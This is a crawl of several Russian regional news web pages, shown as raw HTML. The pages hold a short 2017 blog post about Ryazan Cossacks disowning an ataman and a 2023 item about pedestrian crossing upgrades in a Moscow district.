В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42643184, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42643184" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/uzaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uzaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/uzaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/uzaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/uzaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://uvaomos.news/blog/atamana-supruna-vystupivshego-protiv-geev-kazaki-reshili-ne-schitat-kazakom/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 4638
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости москвы сегодня" />
<meta name="description" content="MOS NEWS - онлайн издание, новости москвы сегодня" />
<link href="/bitrix/templates/uvaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c3dc54d23556e808319962dae2a7551d"]); _ba.push(["host", "uvaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		Атамана Супруна выступившего против геев,казаки решили не считать казаком | Авторские колонки	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/uvaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uvaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/uvaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">uvaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/bezopasnost/">БЕЗОПАСНОСТЬ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
				</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/uvaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header> 


<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">Атамана Супруна выступившего против геев,казаки решили не считать казаком</h1>
			<div class="article-img"><img src="/upload/iblock/e8a/e8ae8d7f73aef820b00de81f44d285aa.jpg" alt=""></div>
			<div class="article-date">24.01.2017</div>
			Атамана хуторского казачьего общества «Казачий корпус» Евгений Супруна,прославившегося разогоном «радужного флэшмоба» ЛГБТ-сообщества в Рязани, Совет Атамнов решил на считать казаком и его ХКО Казачий корпус тоже. До коле!!!???<br />
<br />
<a class="txttohtmllink" href="http://vidsboku.com/news/ryazanskie-kazaki-reshili-ne-priznavat-organizaciyu-kazachiy-korpus-i-atamana-supruna">http://vidsboku.com/news/ryazanskie-kazaki-reshili-ne-priznavat-organizaciyu-kazachiy-korpus-i-atamana-supruna</a>		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/society/kabmin-rf-podderzhal-proekt-o-dopolnitelnykh-sotsgarantiyakh-semyam-boytsov-svo-smi/" class="more-item">
					<div class="more-title">Кабмин РФ поддержал проект о дополнительных соцгарантиях семьям бойцов СВО – СМИ</div>
					<div class="more-date">15 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/transport/vremennye-ogranicheniya-v-aeroportakh-domodedovo-i-zhukovskiy-snyaty/" class="more-item">
					<div class="more-title">Временные ограничения в аэропортах Домодедово и Жуковский сняты</div>
					<div class="more-date">15 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/transport/vremennye-ogranicheniya-vvedeny-v-aeroportakh-domodedovo-i-zhukovskiy/" class="more-item">
					<div class="more-title">Временные ограничения введены в аэропортах Домодедово и Жуковский</div>
					<div class="more-date">15 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/transport/svetofory_po_630_adresam_nastroili_na_edinuyu_volnu_v_moskve/" class="more-item">
					<div class="more-title">Светофоры по 630 адресам настроили на «единую волну» в Москве</div>
					<div class="more-date">15 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/zhkkh_i_stroitelstvo/blagoustroystvo_bolee_80_znakovykh_obektov_provedeno_v_moskve_v_etom_godu/" class="more-item">
					<div class="more-title">Благоустройство более 80 знаковых объектов проведено в Москве в этом году</div>
					<div class="more-date">15 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/delegatsiya-rf-pribyla-v-vashington-dlya-uchastiya-v-zasedanii-sherp-g20/" class="more-item">
					<div class="more-title">Делегация РФ прибыла в Вашингтон для участия в заседании шерп G20</div>
					<div class="more-date">14 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/chislo-pogibshikh-v-rezultate-strelby-v-sidnee-vozroslo-do-15/" class="more-item">
					<div class="more-title">Число погибших в результате стрельбы в Сиднее возросло до 15</div>
					<div class="more-date">14 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/fide-otlozhila-reshenie-po-dopusku-rossiyan-k-turniram/" class="more-item">
					<div class="more-title">FIDE отложила решение по допуску россиян к турнирам</div>
					<div class="more-date">14 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->

	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="">ЖКХ</a>
										<a href="/news/bezopasnost/" class="">БЕЗОПАСНОСТЬ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42642984, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42642984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/uvaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uvaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/uvaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/uvaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/uvaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://uaomos.news/news/bezopasnost/v_chertanovo_tsentralnom_obnovyat_peshekhodnye_perekhody/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 4906
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<meta name="description" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<link href="/bitrix/templates/uaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "3361485984b75c4052b364d3f96c3b23"]); _ba.push(["host", "uaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		В Чертаново Центральном обновят пешеходные переходы | Новости mos. news	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/uaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/uaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">uaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="active">
					<a href="/news/bezopasnost/">БЕЗОПАСНОСТЬ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
				</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/uaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header>

<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">В Чертаново Центральном обновят пешеходные переходы</h1>
			<div class="article-img"><img src="/upload/iblock/4bd/lx2d4edcy8ao34zzdwi7tuja77w536rs.jpg" alt=""></div>
			<div class="article-date">24.05.2023 16:26</div>
			<p>
	 Пресс-служба префектуры Южного административного округа Москвы, со ссылкой на представителей столичного Департамента транспорта и развития дорожно-транспортной инфраструктуры, сообщила о том, что городские власти запланировали провести работы по повышению безопасности на пешеходных переходах у общественных объектов в районе Чертаново Центральное. Работы будут завершены не позднее 15 августа.
</p>
<p>
	 На текущий момент объявлено об обновлении переходов у четырёх корпусов домов №38 и №39 по Днепропетровской улице.
</p>
<p>
	 &nbsp;
</p>
<p>
	 Будь в курсе самых интересных новостей от&nbsp;<a href="https://vk.com/away.php?to=http%3A%2F%2FMOS.NEWS&cc_key=" target="_blank">MOS.NEWS</a>, подписывайся на наш&nbsp;<a href="https://t.me/smimosnews">Telegram</a>
</p>		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/society/rossiyanam-napomnili-chto-poslednyaya-nedelya-2025-goda-budet-dvukhdnevnoy/" class="more-item">
					<div class="more-title">Россиянам напомнили, что последняя неделя 2025 года будет двухдневной</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/fsb-zaderzhala-v-gorlovke-opg-za-nezakonnyy-obmen-valyuty/" class="more-item">
					<div class="more-title">ФСБ задержала в Горловке ОПГ за незаконный обмен валюты</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/sily-pvo-sbili-za-noch-41-bespilotnik-v-regionakh-rf/" class="more-item">
					<div class="more-title">Силы ПВО сбили за ночь 41 беспилотник в регионах РФ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/avtomobil-vzorvalsya-vo-dvore-zhilogo-doma-na-yugo-zapade-moskvy-smi/" class="more-item">
					<div class="more-title">Автомобиль взорвался во дворе жилого дома на юго-западе Москвы – СМИ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ded-moroz-i-snegurochka-pozdravili-detey-uchastnikov-svo-na-yuge-moskvy/" class="more-item">
					<div class="more-title">Дед Мороз и Снегурочка поздравили детей участников СВО на юге Москвы</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/onishchenko-obyasnil-pochemu-chetyrekhdnevnaya-rabochaya-nedelya-ne-podkhodit-dlya-rf/" class="more-item">
					<div class="more-title">Онищенко объяснил, почему четырехдневная рабочая неделя не подходит для РФ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ptitsefabrika-volzhanin-priostanovila-otgruzki-yaits-smi/" class="more-item">
					<div class="more-title">Птицефабрика &quot;Волжанин&quot; приостановила отгрузки яиц – СМИ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/dmitriev-zayavil-chto-razzhigateli-voyny-ne-pomeshali-peregovoram-rf-i-ssha/" class="more-item">
					<div class="more-title">Дмитриев заявил, что разжигатели войны не помешали переговорам РФ и США</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->
	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="">ЖКХ</a>
										<a href="/news/bezopasnost/" class="_active">БЕЗОПАСНОСТЬ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42642734, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42642734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/uaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/uaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/uaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/uaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://szaomos.news/blog/resheniyami-permskikh-chinovnikov-po-vydache-zemli-mozhet-zainteresovatsya-sud/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 6198
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости москвы сегодня" />
